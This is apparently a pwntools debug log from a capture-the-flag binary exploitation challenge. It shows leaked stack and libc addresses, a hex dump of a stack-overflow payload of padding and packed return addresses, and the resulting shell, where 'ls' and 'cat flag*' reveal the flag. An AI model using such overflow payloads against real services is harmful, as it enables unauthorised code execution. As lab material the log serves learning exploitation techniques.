 [DEBUG] Received 0xd3 bytes:
    b'0x7fece11c9887|0x7fff6b418ff8|\n'
    b'Thats a good one!\n'
    b'I was going to go to the eras tour, but something came up :(\n'
    b'You can have my ticket! Only thing is... I forgot where I put it...\n'
    b'Do you know where it could be?! \n'
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  d8 8e 41 6b  ff 7f 00 00  81 0c 1a e1  ec 7f 00 00  │··Ak│····│····│····│
    00000050  0a                                                  │·│
    00000051
[+] stack: 0x7fff6b418ff8
[+] libc base: 0x7fece10b5000
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag.txt\n'
    b'run\n'
flag.txt
run
$ cat flag*
[DEBUG] Sent 0xa bytes:
    b'cat flag*\n'
[DEBUG] Received 0x45 bytes:
    b'bctf{dr1ving_a_n3w_maser@t1_d0wn_@_d3ad_3nd_str33t_eb30c235cde76705}\n'
bctf{dr1ving_a_n3w_maser@t1_d0wn_@_d3ad_3nd_str33t_eb30c235cde76705}
$